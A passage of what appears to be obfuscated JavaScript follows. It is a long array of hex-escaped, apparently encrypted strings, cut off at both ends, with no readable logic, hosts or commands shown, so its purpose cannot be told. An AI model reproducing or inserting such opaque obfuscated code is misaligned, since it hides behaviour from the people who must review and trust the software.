47\x50\x4d\x57\x37\x62\x61\x45\x32\x70\x63\x54\x75\x43','\x6d\x6d\x6b\x79\x57\x51\x7a\x33','\x57\x52\x76\x33\x6a\x53\x6f\x61\x57\x50\x58\x75\x57\x50\x30\x62\x42\x61','\x71\x38\x6f\x44\x79\x73\x66\x52\x6f\x47','\x57\x4f\x33\x64\x49\x49\x4b\x75','\x76\x6d\x6f\x79\x76\x72\x71\x63\x57\x35\x38\x6d\x57\x50\x78\x64\x47\x6d\x6f\x51','\x57\x35\x33\x63\x51\x68\x6a\x6b\x69\x65\x5a\x63\x50\x33\x68\x63\x47\x47','\x57\x35\x53\x4e\x6b\x47','\x7a\x43\x6f\x4d\x66\x6d\x6b\x70\x6a\x47','\x74\x53\x6f\x74\x68\x53\x6b\x4f','\x43\x43\x6f\x7a\x57\x34\x33\x64\x51\x53\x6b\x53\x57\x34\x6d\x48\x57\x4f\x4e\x64\x4e\x6d\x6b\x77','\x42\x38\x6f\x62\x6c\x4c\x30','\x57\x52\x70\x63\x4f\x77\x6a\x54\x57\x50\x56\x63\x52\x33\x4e\x63\x4a\x43\x6b\x4f\x57\x37\x4b','\x57\x35\x53\x4c\x64\x67\x48\x65\x76\x6d\x6f\x30\x57\x4f\x61','\x57\x52\x46\x63\x4a\x38\x6f\x2b\x57\x35\x66\x51\x57\x35\x78\x63\x4f\x6d\x6f\x2b\x57\x52\x70\x64\x50\x61','\x57\x52\x2f\x64\x4a\x48\x4f\x63\x57\x51\x57\x50\x73\x68\x61','\x72\x43\x6f\x53\x6c\x74\x79','\x71\x65\x33\x64\x52\x6d\x6b\x73\x57\x51\x44\x78\x57\x4f\x33\x64\x50\x61\x75\x4e','\x75\x4a\x6c\x63\x4d\x38\x6b\x70\x57\x35\x6d','\x57\x4f\x46\x64\x55\x64\x48\x59\x57\x51\x4e\x64\x51\x75\x65','\x57\x52\x6c\x63\x4e\x71\x75\x2f\x57\x4f\x61\x2f','\x69\x43\x6f\x56\x66\x43\x6f\x67','\x57\x4f\x31\x53\x6e\x6d\x6b\x7a\x6d\x43\x6f\x2b\x57\x4f\x4a\x64\x56\x71','\x57\x52\x57\x35\x64\x53\x6b\x31\x57\x52\x34\x65\x65\x47','\x57\x36\x39\x78\x66\x31\x57','\x57\x51\x47\x55\x57\x34\x46\x64\x55\x59\x46\x63\x49\x6d\x6b\x31\x57\x50\x37\x63\x49\x61','\x6a\x43\x6b\x56\x64\x6d\x6f\x6d\x42\x6d\x6b\x78\x57\x52\x6c\x63\x4d\x71\x56\x64\x55\x47','\x41\x38\x6b\x6f\x57\x37\x5a\x64\x55\x43\x6f\x44\x42\x47\x50\x34\x57\x51\x68\x64\x56\x57','\x68\x6d\x6f\x43\x6a\x53\x6f\x71\x57\x35\x33\x63\x4a\x6d\x6f\x6a\x6d\x6d\x6f\x69\x6a\x47','\x65\x65\x68\x63\x48\x72\x46\x63\x4a\x43\x6b\x62\x57\x4f\x53\x76\x43\x38\x6b\x6f','\x57\x35\x37\x64\x4a\x53\x6f\x69\x44\x43\x6f\x73\x57\x50\x4c\x44\x69\x77\x33\x63\x50\x57','\x57\x4f\x42\x63\x55\x38\x6f\x5a\x57\x35\x65','\x57\x35\x37\x63\x4a\x78\x6a\x6d\x68\x4d\x68\x63\x52\x75\x64\x63\x53\x68\x61','\x7a\x6d\x6b\x34\x74\x48\x47\x41\x57\x51\x31\x59\x57\x35\x47','\x57\x35\x4b\x4d\x6b\x64\x64\x63\x4b\x6d\x6f\x2f\x43\x59\x6c\x63\x4e\x53\x6b\x59','\x68\x61\x42\x63\x47\x6d\x6b\x51\x57\x4f\x42\x64\x54\x48\x61\x47','\x57\x50\x70\x64\x4c\x5a\x58\x6b\x57\x52\x33\x64\x4e\x78\x4e\x64\x56\x6d\x6b\x70\x57\x50\x65','\x57\x51\x42\x64\x53\x65\x37\x63\x4a\x30\x61\x4e\x71\x57\x71\x63\x57\x37\x34','\x57\x37\x48\x6a\x6d\x74\x5a\x63\x52\x6d\x6f\x62\x45\x47\x69','\x57\x37\x54\x70\x6c\x58\x56\x63\x4b\x38\x6f\x4c\x46\x5a\x52\x63\x56\x6d\x6f\x71','\x73\x6d\x6b\x48\x45\x67\x6e\x50\x7a\x4b\x72\x48\x6a\x4e\x57','\x6d\x53\x6f\x75\x57\x36\x4e\x64\x4a\x61','\x6a\x38\x6b\x55\x57\x35\x78\x63\x4a\x53\x6f\x4f\x57\x52\x57','\x6a\x76\x33\x64\x50\x68\x42\x64\x4e\x47\x53\x6e\x63\x4b\x79','\x57\x50\x56\x63\x56\x4e\x30\x62\x57\x51\x35\x65\x73\x64\x64\x63\x4d\x53\x6f\x6e','\x6b\x4e\x66\x56\x7a\x43\x6f\x70\x57\x4f\x33\x64\x51\x38\x6f\x53','\x57\x35\x46\x63\x4b\x31\x6e\x35','\x67\x43\x6b\x34\x79\x38\x6f\x39\x75\x43\x6f\x53\x57\x51\x37\x64\x4b\x6d\x6b\x74\x76\x57','\x57\x34\x6e\x57\x6e\x58\x37\x63\x52\x53\x6f\x62\x74\x30\x70\x63\x49\x53\x6b\x6c','\x79\x43\x6b\x39\x41\x58\x6e\x67\x6d\x43\x6f\x76','\x57\x50\x75\x51\x57\x51\x53\x6b\x57\x36\x5a\x64\x49\x53\x6b\x73\x71\x53\x6f\x71\x57\x37\x75','\x43\x48\x68\x64\x4b\x43\x6b\x49\x57\x52\x53\x2f\x57\x4f\x37\x64\x52\x47\x65\x2b','\x57\x4f\x6c\x63\x53\x6d\x6f\x33\x57\x35\x58\x6b','\x57\x35\x4c\x32\x57\x50\x4a\x64\x48\x5a\x79\x4d\x6c\x53\x6b\x77\x69\x64\x79','\x57\x50\x76\x6c\x6f\x43\x6b\x61','\x57\x36\x76\x73\x63\x4c\x72\x58\x74\x38\x6f\x51','\x44\x38\x6b\x46\x57\x34\x4b\x36','\x45\x38\x6f\x57\x67\x4e\x65\x71\x6c\x30\x48\x30','\x72\x53\x6f\x62\x66\x62\x30','\x46\x6d\x6f\x38\x6c\x4e\x76\x4a\x43\x75\x48\x47\x6e\x77\x75','\x65\x31\x2f\x63\x4a\x75\x4c\x67\x57\x52\x33\x64\x48\x43\x6b\x76\x57\x4f\x53\x72','\x42\x6d\x6b\x41\x57\x4f\x71\x2f\x57\x52\x68\x64\x4c\x38\x6b\x76\x57\x36\x65','\x6b\x43\x6f\x4b\x68\x57\x5a\x64\x50\x43\x6b\x4d\x57\x51\x69\x63\x57\x37\x4e\x64\x53\x71','\x6b\x78\x68\x64\x4b\x32\x65\x6a\x57\x35\x64\x63\x4c\x53\x6b\x4f\x57\x52\x75\x32','\x57\x52\x62\x52\x67\x4b\x4b','\x57\x4f\x70\x63\x4b\x53\x6f\x2f\x57\x50\x4c\x6a\x57\x35\x2f\x63\x4e\x53\x6f\x4f\x63\x75\x6d','\x42\x43\x6f\x37\x6b\x53\x6f\x42\x67\x4d\x79\x62\x74\x61\x6d\x6b','\x57\x50\x62\x6c\x57\x36\x78\x63\x47\x48\x6c\x64\x55\x6d\x6b\x59\x57\x52\x46\x63\x4e\x67\x34','\x71\x6d\x6b\x46\x57\x34\x52\x64\x4f\x38\x6b\x4c\x57\x50\x6d\x56\x57\x4f\x33\x64\x49\x6d\x6f\x6f','\x75\x53\x6b\x67\x57\x35\x5a\x64\x4a\x53\x6f\x46\x72\x71\x75\x5a','\x57\x37\x4e\x63\x51\x67\x72\x33','\x57\x35\x35\x42\x57\x4f\x33\x63\x47\x71','\x57\x51\x35\x46\x61\x38\x6f\x57','\x41\x43\x6f\x68\x57\x36\x53\x74','\x57\x52\x37\x64\x53\x38\x6f\x6f\x57\x35\x38','\x43\x33\x6c\x63\x4d\x43\x6f\x4e','\x57\x36\x46\x64\x53\x59\x48\x6b\x57\x35\x44\x67\x64\x62\x46\x64\x56\x4b\x34','\x6f\x53\x6f\x78\x67\x64\x6c\x64\x48\x43\x6f\x51\x57\x51\x58\x71\x57\x37\x52\x63\x4f\x61','\x68\x6d\x6b\x56\x57\x52\x37\x63\x4e\x53\x6b\x6b\x46\x78\x61','\x75\x43\x6b\x38\x6b\x43\x6f\x42\x67\x4e\x57\x41\x73\x62\x31\x72','\x57\x4f\x37\x63\x56\x38\x6f\x2b\x57\x50\x4c\x52\x57\x35\x79','\x6f\x6d\x6b\x32\x6e\x38\x6f\x2f','\x57\x4f\x5a\x63\x4c\x53\x6f\x63\x57\x50\x38','\x6c\x68\x6c\x63\x4f\x6d\x6b\x57','\x64\x43\x6b\x58\x46\x53\x6b\x51\x44\x57','\x63\x68\x78\x63\x52\x62\x2f\x63\x47\x53\x6b\x31\x57\x51\x6d\x41\x43\x38\x6b\x6e','\x61\x68\x56\x64\x4e\x49\x65','\x68\x58\x78\x63\x49\x32\x38\x6c\x57\x52\x6c\x63\x47\x6d\x6b\x61','\x75\x38\x6f\x69\x57\x37\x53\x50\x57\x51\x78\x64\x54\x38\x6b\x32\x57\x35\x34\x75\x61\x61','\x57\x4f\x78\x64\x48\x6d\x6f\x76\x57\x34\x4e\x63\x4a\x53\x6f\x67\x75\x4b\x4a\x64\x4c\x71','\x57\x51\x74\x63\x4b\x6d\x6f\x49\x57\x52\x53','\x57\x4f\x4c\x36\x63\x6d\x6b\x43\x61\x53\x6f\x6e\x57\x51\x68\x63\x51\x33\x37\x63\x4e\x61','\x57\x34\x64\x63\x4b\x57\x65\x56','\x57\x4f\x31\x77\x57\x52\x46\x63\x52\x61','\x57\x50\x79\x4e\x78\x53\x6f\x75\x57\x4f\x43\x47\x57\x51\x76\x61\x76\x53\x6f\x34','\x6b\x6d\x6f\x39\x6e\x53\x6f\x6d\x42\x53\x6b\x32\x57\x50\x34','\x57\x37\x4a\x64\x4f\x43\x6f\x69\x6a\x57','\x43\x5a\x48\x52\x63\x6d\x6f\x4f\x76\x6d\x6f\x39\x65\x5a\x4a\x64\x4b\x61','\x78\x43\x6b\x4a\x57\x37\x74\x64\x4b\x61','\x57\x35\x42\x64\x55\x6d\x6b\x32\x6a\x61','\x57\x35\x69\x2b\x71\x38\x6f\x69\x77\x57','\x57\x52\x56\x63\x50\x38\x6f\x62\x57\x34\x43','\x43\x5a\x58\x5a\x76\x53\x6b\x6a\x57\x52\x4e\x64\x50\x53\x6b\x57\x78\x53\x6f\x55','\x57\x52\x2f\x64\x53\x4a\x35\x41\x57\x35\x4c\x6b\x72\x57','\x57\x50\x39\x32\x73\x32\x6e\x59\x6c\x53\x6b\x6f\x41\x75\x4e\x63\x56\x61','\x57\x50\x72\x69\x74\x4d\x7a\x71\x6a\x38\x6b\x6e\x70\x30\x4a\x63\x4d\x47','\x57\x50\x70\x63\x4f\x65\x54\x38\x6f\x78\x74\x63\x4b\x76\x74\x63\x53\x61','\x79\x43\x6b\x34\x41\x53\x6f\x75\x66\x6d\x6f\x51\x66\x73\x46\x63\x49\x4c\x65','\x76\x6d\x6f\x7a\x74\x4c\x57\x2f\x57\x35\x53\x53\x57\x34\x57','\x57\x50\x4c\x4e\x41\x74\x6e\x72\x69\x43\x6b\x58\x78\x76\x4e\x63\x52\x61','\x79\x64\x66\x6c\x65\x43\x6f\x49\x57\x50\x56\x64\x49\x38\x6f\x65\x45\x61','\x64\x6d\x6b\x6d\x65\x43\x6b\x63\x77\x4d\x79\x32\x75\x38\x6b\x53\x57\x34\x34','\x76\x43\x6f\x58\x57\x37\x4a\x64\x50\x6d\x6b\x2f\x57\x37\x47\x56\x57\x51\x52\x64\x4d\x53\x6b\x51','\x6f\x71\x42\x63\x47\x53\x6b\x44\x57\x51\x74\x64\x47\x62\x71\x45\x42\x32\x4f','\x77\x53\x6b\x6a\x78\x38\x6f\x64\x7a\x43\x6b\x6c\x64\x4c\x33\x63\x50\x76\x4f','\x72\x38\x6f\x56\x42\x6d\x6f\x6b','\x57\x36\x2f\x64\x4b\x6d\x6f\x64\x61\x6d\x6b\x6e\x57\x37\x58\x44\x69\x4b\x71','\x68\x6d\x6f\x48\x70\x53\x6b\x77','\x6f\x6d\x6b\x34\x67\x58\x50\x65','\x6c\x48\x43\x33\x72\x47','\x57\x4f\x56\x64\x50\x57\x62\x74\x57\x51\x64\x64\x55\x77\x78\x63\x4b\x38\x6b\x54\x57\x4f\x43','\x67\x53\x6f\x61\x57\x35\x46\x63\x4c\x57','\x57\x35\x4e\x64\x4d\x63\x64\x63\x4a\x31\x66\x38\x57\x52\x30\x68','\x75\x6d\x6f\x32\x57\x34\x57\x72','\x57\x35\x70\x63\x4a\x4d\x39\x63\x70\x75\x74\x63\x4b\x74\x64\x64\x4c\x4b\x4b','\x57\x4f\x4e\x63\x4f\x5a\x76\x2b','\x70\x38\x6f\x33\x57\x50\x78\x63\x4f\x61','\x57\x4f\x56\x63\x50\x64\x50\x73\x57\x51\x46\x64\x53\x67\x6c\x63\x48\x6d\x6b\x59\x57\x51\x43','\x61\x53\x6f\x37\x68\x6d\x6b\x45\x57\x34\x4a\x63\x55\x6d\x6b\x31\x63\x38\x6f\x72\x6b\x71','\x45\x38\x6b\x71\x74\x53\x6f\x33\x77\x43\x6b\x52\x6e\x73\x46\x63\x48\x47\x34','\x57\x36\x37\x63\x55\x74\x6a\x5a','\x6a\x66\x52\x63\x50\x67\x38\x70\x57\x35\x64\x63\x52\x53\x6b\x47\x57\x51\x71\x65','\x57\x36\x4f\x51\x57\x35\x33\x63\x48\x61\x43\x73\x64\x43\x6b\x62\x68\x66\x57','\x57\x4f\x72\x33\x57\x34\x79\x38\x57\x36\x70\x64\x47\x43\x6b\x4f\x44\x6d\x6f\x7a\x57\x51\x75','\x62\x63\x6c\x63\x4c\x6d\x6f\x71','\x43\x43\x6f\x4a\x61\x77\x6e\x32\x6a\x4b\x44\x71\x6e\x33\x57','\x74\x76\x52\x63\x4f\x65\x65\x70\x57\x37\x42\x63\x4b\x53\x6b\x49\x57\x4f\x4b\x6b','\x71\x38\x6f\x57\x77\x38\x6f\x53','\x79\x43\x6b\x47\x41\x33\x72\x57\x73\x53\x6f\x45\x76\x57\x68\x63\x4f\x71','\x57\x52\x69\x52\x62\x53\x6f\x2b\x57\x52\x69\x50\x57\x37\x6a\x36\x43\x6d\x6f\x2f','\x70\x66\x4a\x63\x4d\x66\x71','\x57\x37\x4b\x50\x63\x4a\x6e\x73\x69\x53\x6f\x7a\x57\x51\x74\x63\x4e\x57\x65','\x57\x36\x79\x4f\x6e\x48\x69','\x6b\x43\x6f\x77\x67\x43\x6f\x43','\x69\x71\x46\x64\x49\x53\x6b\x50','\x67\x53\x6f\x43\x6a\x53\x6b\x59\x57\x35\x33\x63\x4b\x38\x6f\x6c\x6f\x38\x6f\x55\x44\x61','\x57\x50\x46\x64\x4b\x66\x68\x64\x51\x32\x75\x59\x75\x57\x75\x43\x57\x36\x47','\x6f\x6d\x6f\x50\x6b\x6d\x6b\x74\x71\x57\x47\x56\x45\x38\x6b\x74\x57\x34\x6d','\x67\x43\x6f\x63\x78\x6d\x6b\x51\x44\x53\x6f\x38\x57\x51\x37\x64\x4f\x6d\x6b\x74\x6c\x47','\x79\x38\x6f\x4f\x71\x43\x6b\x74\x41\x38\x6b\x42\x64\x47\x37\x63\x54\x68\x6d','\x57\x4f\x42\x63\x4d\x58\x69\x63\x57\x51\x4f\x63\x6f\x62\x37\x63\x4d\x53\x6b\x50','\x6c\x38\x6b\x65\x72\x43\x6f\x39\x73\x43\x6b\x68\x57\x51\x37\x64\x54\x6d\x6b\x74\x6d\x57','\x65\x43\x6f\x50\x69\x71\x47','\x57\x4f\x2f\x64\x47\x5a\x66\x67','\x66\x6d\x6f\x73\x43\x73\x6a\x6f\x67\x6d\x6f\x6d\x43\x76\x78\x64\x4a\x47','\x57\x50\x7a\x30\x66\x38\x6f\x35\x64\x38\x6b\x77\x57\x50\x52\x64\x56\x75\x42\x64\x51\x47','\x74\x53\x6b\x30\x44\x53\x6f\x71\x77\x38\x6b\x62\x6e\x57\x56\x63\x53\x67\x75','\x57\x35\x4e\x64\x47\x43\x6b\x4d\x41\x57','\x57\x51\x56\x64\x52\x38\x6b\x31\x57\x50\x52\x63\x49\x53\x6f\x52\x76\x64\x68\x64\x53\x62\x61','\x57\x52\x70\x64\x48\x74\x79','\x70\x74\x48\x57\x71\x57','\x72\x38\x6f\x4e\x63\x4d\x62\x69\x45\x4c\x48\x70\x65\x4c\x34','\x70\x38\x6b\x38\x57\x51\x6a\x4a\x46\x74\x79','\x76\x6d\x6f\x65\x57\x36\x4b\x34\x57\x52\x46\x63\x52\x6d\x6b\x76\x57\x35\x71\x70\x63\x71','\x57\x51\x31\x7a\x67\x6d\x6f\x44\x57\x52\x39\x35','\x57\x4f\x2f\x63\x4b\x6d\x6f\x75\x57\x37\x7a\x6a\x57\x36\x64\x63\x4e\x6d\x6f\x4b\x57\x35\x78\x63\x54\x71','\x44\x38\x6f\x51\x6e\x4a\x61','\x57\x50\x42\x64\x48\x53\x6f\x56\x69\x38\x6f\x7a\x57\x51\x6e\x4e\x79\x4d\x78\x63\x4b\x57','\x57\x52\x70\x64\x48\x64\x70\x63\x4f\x47','\x57\x35\x64\x64\x53\x4b\x71\x57','\x57\x4f\x56\x64\x4c\x31\x64\x64\x4d\x71','\x57\x35\x74\x63\x54\x78\x79\x33\x68\x30\x48\x6e\x78\x43\x6f\x7a\x74\x61','\x57\x50\x78\x63\x51\x67\x71\x48\x6f\x67\x76\x68\x6d\x43\x6f\x44\x45\x57','\x74\x61\x5a\x64\x4e\x48\x35\x73\x57\x52\x78\x64\x49\x43\x6b\x33\x57\x4f\x47\x70\x57\x34\x70\x64\x49\x6d\x6f\x36','\x66\x67\x33\x63\x48\x72\x34\x43\x57\x34\x56\x63\x56\x38\x6b\x73\x57\x51\x39\x46','\x6e\x53\x6f\x55\x73\x73\x79','\x69\x53\x6b\x4f\x57\x35\x2f\x63\x4e\x53\x6b\x72\x44\x68\x52\x64\x4b\x6d\x6f\x79\x71\x57','\x77\x38\x6f\x43\x57\x37\x78\x63\x53\x6d\x6b\x78\x57\x34\x38\x6f\x57\x50\x37\x64\x49\x61','\x57\x37\x56\x64\x4e\x76\x6c\x63\x4d\x57','\x42\x6d\x6b\x38\x57\x34\x46\x64\x55\x6d\x6f\x41\x75\x47\x38\x73\x57\x50\x78\x63\x50\x61','\x6d\x43\x6f\x6f\x69\x43\x6f\x70','\x66\x43\x6b\x4d\x68\x5a\x66\x4a\x6a\x63\x7a\x68\x43\x6d\x6b\x6e','\x57\x36\x37\x63\x4f\x38\x6f\x30\x73\x66\x72\x4c\x57\x36\x52\x63\x55\x33\x4e\x64\x52\x57','\x79\x38\x6b\x6f\x41\x6d\x6b\x46\x71\x53\x6b\x4c\x64\x73\x47','\x57\x36\x5a\x64\x51\x63\x31\x50\x57\x36\x6d\x68\x67\x74\x2f\x64\x4a\x78\x6d','\x6a\x38\x6f\x44\x70\x62\x37\x64\x4b\x43\x6b\x42\x57\x4f\x31\x62\x57\x36\x6c\x64\x4a\x47','\x57\x37\x54\x70\x61\x61','\x67\x38\x6b\x50\x6e\x57','\x44\x38\x6b\x48\x46\x53\x6f\x72\x77\x6d\x6f\x43\x57\x4f\x56\x64\x4b\x43\x6b\x56\x64\x57','\x74\x38\x6f\x6a\x57\x35\x4b\x32','\x57\x34\x69\x6e\x76\x64\x53','\x57\x52\x38\x55\x43\x6d\x6b\x76\x57\x51\x65\x4b\x79\x73\x47','\x57\x4f\x2f\x63\x49\x6d\x6f\x38\x57\x37\x7a\x6a\x57\x37\x5a\x63\x4e\x6d\x6b\x62\x57\x4f\x6c\x63\x56\x71','\x64\x33\x42\x63\x4d\x53\x6b\x6c\x57\x4f\x4a\x64\x54\x75\x7a\x66\x66\x59\x38','\x57\x36\x56\x63\x4c\x67\x53\x41\x6e\x67\x68\x63\x51\x75\x70\x63\x53\x68\x69','\x78\x38\x6b\x39\x73\x43\x6f\x67\x7a\x53\x6b\x42\x63\x71\x34','\x7a\x43\x6f\x63\x74\x38\x6b\x2f','\x57\x51\x46\x64\x47\x68\x2f\x63\x4b\x71','\x76\x43\x6f\x4f\x57\x34\x4e\x64\x4e\x43\x6b\x34\x57\x36\x72\x33\x57\x50\x4a\x64\x4c\x43\x6f\x6a','\x46\x6d\x6f\x4f\x74\x53\x6b\x73\x42\x38\x6b\x53\x6c\x76\x46\x63\x49\x66\x34','\x57\x51\x31\x61\x57\x35\x56\x63\x53\x47','\x57\x52\x72\x46\x43\x49\x71','\x69\x6d\x6f\x38\x67\x38\x6b\x34','\x73\x6d\x6b\x44\x57\x37\x44\x64','\x57\x50\x72\x7a\x66\x63\x37\x64\x54\x57','\x6f\x43\x6b\x63\x6c\x6d\x6b\x33\x71\x32\x57\x69\x76\x6d\x6b\x52\x57\x36\x57','\x57\x52\x2f\x63\x54\x49\x30\x6d\x57\x51\x34\x2f\x44\x71','\x44\x38\x6b\x67\x57\x37\x64\x64\x4c\x43\x6f\x31\x73\x5a\x79\x4d\x57\x4f\x56\x64\x48\x57','\x57\x34\x76\x76\x45\x49\x4e\x63\x51\x6d\x6f\x63\x75\x57\x6c\x63\x56\x6d\x6b\x51','\x57\x52\x54\x53\x6e\x6d\x6f\x49\x65\x38\x6f\x79\x57\x52\x78\x64\x48\x65\x42\x63\x4a\x71','\x6f\x31\x6c\x63\x49\x68\x71','\x57\x34\x75\x56\x66\x65\x52\x63\x47\x43\x6f\x6c\x43\x4a\x64\x63\x47\x6d\x6b\x6c','\x67\x6d\x6b\x56\x70\x73\x44\x46\x67\x49\x39\x6a\x76\x53\x6f\x2b','\x45\x4d\x37\x63\x4e\x53\x6b\x38\x61\x6d\x6b\x49\x57\x4f\x5a\x64\x4d\x6d\x6b\x36\x57\x35\x6d','\x43\x38\x6f\x78\x6a\x65\x48\x4c\x44\x4b\x72\x4d\x70\x32\x61','\x57\x52\x70\x64\x4d\x32\x62\x4c\x57\x4f\x68\x63\x4f\x4c\x52\x63\x49\x43\x6b\x70\x57\x37\x43','\x75\x38\x6f\x44\x57\x36\x52\x64\x4f\x61','\x57\x34\x33\x63\x48\x53\x6b\x33\x57\x34\x4e\x64\x54\x38\x6b\x71\x6b\x4b\x5a\x64\x4c\x48\x78\x64\x4e\x38\x6f\x41\x57\x37\x47','\x57\x35\x53\x4b\x75\x4d\x7a\x6c\x45\x53\x6f\x30\x57\x4f\x56\x63\x4c\x4a\x71','\x57\x50\x6a\x5a\x63\x4b\x72\x44\x6d\x38\x6b\x4a\x72\x76\x46\x64\x56\x61','\x57\x52\x48\x44\x76\x4c\x79','\x61\x72\x42\x64\x4d\x65\x53','\x57\x50\x68\x64\x4f\x38\x6b\x4a\x57\x51\x79','\x57\x36\x5a\x64\x4f\x43\x6f\x30\x73\x5a\x66\x4c\x57\x37\x6c\x64\x4a\x31\x68\x64\x4d\x71','\x43\x6d\x6f\x4c\x65\x58\x71\x4f','\x64\x6d\x6b\x6f\x46\x53\x6b\x70\x71\x57\x4c\x7a\x77\x6d\x6b\x65\x57\x36\x61','\x57\x36\x53\x55\x66\x63\x2f\x64\x51\x6d\x6f\x6c\x42\x49\x71','\x57\x36\x78\x64\x4e\x4c\x64\x64\x53\x71','\x57\x35\x71\x6b\x57\x50\x65\x72\x57\x50\x74\x63\x4e\x43\x6b\x57\x79\x6d\x6f\x78\x57\x35\x6d','\x57\x34\x37\x63\x50\x74\x6e\x73\x57\x34\x35\x48\x72\x57\x78\x64\x4a\x78\x69','\x64\x38\x6b\x47\x64\x48\x30','\x57\x37\x42\x63\x4f\x66\x62\x38\x6f\x77\x70\x63\x51\x4d\x4a\x63\x49\x68\x65','\x61\x4b\x4a\x63\x51\x62\x2f\x63\x47\x43\x6b\x45\x57\x35\x4b\x48\x43\x38\x6b\x71','\x57\x51\x4e\x64\x56\x32\x5a\x64\x47\x76\x31\x33\x7a\x4a\x57\x54\x57\x51\x34','\x57\x50\x56\x63\x4d\x6d\x6f\x41\x57\x34\x48\x49\x57\x35\x79','\x42\x38\x6f\x44\x64\x53\x6f\x45\x61\x76\x75','\x57\x35\x6a\x43\x57\x4f\x68\x63\x54\x48\x43\x49\x61\x43\x6b\x67\x66\x68\x4b','\x57\x36\x5a\x64\x52\x30\x65\x57\x61\x4d\x53\x43\x61\x43\x6f\x4a\x7a\x71','\x62\x75\x42\x64\x48\x75\x42\x63\x50\x63\x4f\x57\x65\x76\x76\x55','\x6f\x58\x31\x2f\x41\x6d\x6f\x62\x57\x52\x4f','\x73\x53\x6b\x63\x79\x6d\x6f\x78','\x57\x34\x2f\x64\x48\x49\x76\x42','\x6a\x47\x68\x64\x51\x33\x61','\x73\x65\x33\x64\x4a\x53\x6b\x73\x57\x52\x38\x53\x57\x4f\x33\x64\x4e\x4a\x39\x6f','\x57\x52\x54\x30\x6d\x43\x6f\x57\x61\x6d\x6f\x64\x57\x50\x37\x64\x53\x75\x42\x63\x4b\x61','\x57\x35\x66\x39\x57\x50\x52\x63\x47\x57\x7a\x59\x6a\x6d\x6f\x44\x6a\x4c\x65','\x57\x37\x65\x79\x57\x4f\x4f\x2b\x57\x4f\x4e\x64\x56\x47','\x57\x35\x39\x45\x68\x74\x31\x51\x7a\x6d\x6f\x6d\x57\x4f\x4a\x63\x4d\x61\x38','\x57\x37\x2f\x64\x50\x57\x6a\x2f','\x44\x38\x6b\x41\x43\x53\x6f\x59\x78\x6d\x6b\x2b\x61\x61','\x65\x53\x6f\x37\x67\x53\x6f\x44\x73\x38\x6b\x33\x57\x4f\x56\x63\x48\x5a\x75','\x57\x35\x62\x2b\x57\x51\x4a\x63\x47\x57\x61\x7a\x6a\x6d\x6f\x76\x6a\x74\x4b','\x57\x51\x43\x2b\x46\x43\x6b\x4c\x57\x4f\x79\x63\x73\x66\x74\x64\x4a\x4a\x79','\x70\x38\x6f\x4e\x6a\x62\x37\x64\x4c\x38\x6b\x79\x57\x52\x34','\x57\x50\x4c\x48\x73\x5a\x44\x33\x68\x6d\x6b\x71\x79\x68\x64\x63\x50\x57','\x57\x52\x2f\x63\x51\x63\x61\x63\x57\x52\x79\x4e','\x74\x4e\x46\x63\x53\x32\x43','\x57\x51\x33\x63\x4a\x6d\x6f\x72','\x57\x35\x58\x52\x6d\x62\x43','\x73\x43\x6f\x34\x57\x34\x30\x71\x57\x50\x4e\x64\x4b\x71','\x6b\x6d\x6f\x38\x6e\x43\x6b\x42\x57\x35\x4e\x63\x48\x43\x6b\x61\x6f\x38\x6f\x39\x68\x61','\x78\x4c\x52\x64\x51\x43\x6b\x47\x57\x52\x72\x42\x57\x52\x68\x63\x55\x68\x30\x76','\x57\x36\x4f\x52\x57\x52\x4a\x63\x47\x58\x57\x59\x6f\x47','\x77\x38\x6b\x46\x44\x4a\x6d','\x73\x6d\x6f\x66\x70\x75\x31\x33\x6b\x4b\x34\x38\x67\x77\x4b','\x63\x49\x54\x71\x73\x38\x6f\x70\x57\x4f\x68\x64\x4c\x43\x6f\x6e\x79\x6d\x6f\x36','\x72\x43\x6b\x62\x6a\x67\x76\x78\x65\x6d\x6f\x78\x43\x73\x37\x63\x47\x61','\x44\x6d\x6f\x56\x64\x43\x6b\x61\x6c\x65\x38\x5a','\x6d\x6d\x6f\x6c\x65\x6d\x6f\x71\x46\x66\x38\x49\x78\x38\x6b\x6a\x57\x36\x34','\x78\x6d\x6b\x52\x41\x5a\x30','\x57\x37\x66\x2b\x57\x4f\x69\x35\x57\x50\x64\x64\x51\x53\x6b\x58\x44\x53\x6f\x41\x57\x34\x38','\x70\x57\x75\x5a\x71\x53\x6f\x50\x57\x50\x78\x64\x52\x43\x6f\x58\x42\x38\x6f\x72','\x66\x64\x64\x63\x4e\x43\x6b\x2b\x57\x51\x2f\x64\x53\x63\x30\x4b\x75\x5a\x75','\x57\x4f\x38\x36\x6c\x38\x6f\x38','\x6a\x53\x6f\x42\x57\x34\x42\x64\x4a\x6d\x6b\x2f\x72\x66\x56\x64\x54\x53\x6f\x51','\x57\x34\x46\x63\x53\x38\x6f\x58\x75\x57','\x71\x77\x37\x64\x4b\x6d\x6b\x4d\x57\x51\x31\x78\x57\x4f\x33\x64\x56\x57\x76\x63','\x57\x37\x6d\x4c\x77\x6d\x6b\x52\x44\x6d\x6b\x43\x61\x64\x76\x66\x68\x47','\x57\x35\x37\x64\x54\x73\x69\x46','\x57\x34\x57\x5a\x69\x57\x62\x67\x74\x6d\x6f\x53\x57\x52\x61','\x61\x31\x4a\x63\x49\x66\x75','\x57\x36\x50\x70\x57\x52\x4e\x63\x4c\x71\x69\x41\x62\x6d\x6b\x48\x6f\x76\x47','\x57\x52\x4c\x67\x45\x38\x6f\x4c','\x65\x61\x5a\x63\x4d\x4b\x47\x55\x57\x52\x56\x63\x4b\x53\x6b\x73','\x57\x35\x2f\x64\x4b\x47\x72\x6f\x57\x37\x66\x61\x78\x64\x6c\x64\x4a\x67\x61','\x77\x38\x6f\x70\x57\x34\x33\x64\x48\x61','\x6a\x64\x65\x42\x65\x71','\x67\x53\x6f\x30\x64\x57\x53','\x57\x4f\x56\x63\x4e\x43\x6f\x39\x57\x37\x48\x58\x57\x35\x42\x63\x47\x43\x6b\x59\x57\x52\x6c\x63\x48\x57','\x68\x53\x6f\x55\x57\x34\x42\x64\x4a\x6d\x6f\x49\x65\x30\x42\x63\x49\x38\x6b\x47\x44\x47','\x57\x36\x4e\x64\x49\x30\x4e\x63\x49\x66\x62\x45','\x71\x43\x6f\x43\x57\x37\x33\x63\x4f\x6d\x6b\x7a\x72\x66\x2f\x64\x51\x71','\x76\x32\x78\x64\x56\x43\x6b\x59\x57\x51\x38\x38\x57\x4f\x33\x64\x47\x57\x76\x63','\x57\x50\x50\x4e\x66\x49\x6d','\x7a\x38\x6f\x34\x68\x64\x58\x7a','\x44\x53\x6f\x43\x6c\x73\x44\x49\x57\x37\x53\x78\x57\x36